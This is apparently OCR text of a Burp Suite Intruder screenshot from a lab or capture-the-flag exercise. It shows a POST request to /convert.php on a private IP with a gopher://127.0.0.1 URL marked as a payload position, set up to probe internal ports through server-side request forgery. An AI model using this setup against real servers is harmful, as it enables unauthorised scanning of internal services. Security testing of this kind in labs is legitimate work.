 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.124.1.237
1 POST /convert.php HTTP/1.1
2 Host: 10.124.1.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3598997606337166651848312456
8 Content-Length: 352
9 Origin: http://10.124.1.237
10 Connection: close
11 Referer: http://10.124.1.237/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3598997606337166651848312456
15 Content-Disposition: form-data; name="file"; filename=""
16 Content-Type: application/octet-stream
17
18
19 -----------------------------3598997606337166651848312456
20 Content-Disposition: form-data; name="url"
21
22 gopher://127.0.0.1:§§
23 -----------------------------3598997606337166651848312456--
24
? Search